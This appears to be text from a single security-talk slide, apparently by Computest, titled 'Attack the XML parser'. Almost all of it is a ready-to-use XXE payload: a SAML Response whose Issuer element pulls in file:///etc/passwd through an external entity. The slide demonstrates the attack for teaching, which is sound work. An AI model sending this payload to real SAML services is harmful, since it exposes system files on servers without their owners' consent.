 4. Attack the XML parser
<?xml  version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM  "file:///etc/passwd" >]>
<samlp:Response
ID="_8e8dc5f69a98cc4c1ff3427e5ce34606fd672f91e6"
Destination="https://sp.example.com/acs"
InResponseTo="ONELOGIN_4fee3b046395c4e751011e">
<saml:Issuer>&xxe;</saml:Issuer>
<samlp:Status>
<samlp:StatusCode
Value="urn:oasis:names:tc:SAML:2.0:status:Success"/>
</samlp:Status>
</samlp:Response>
Computest
always on.
>>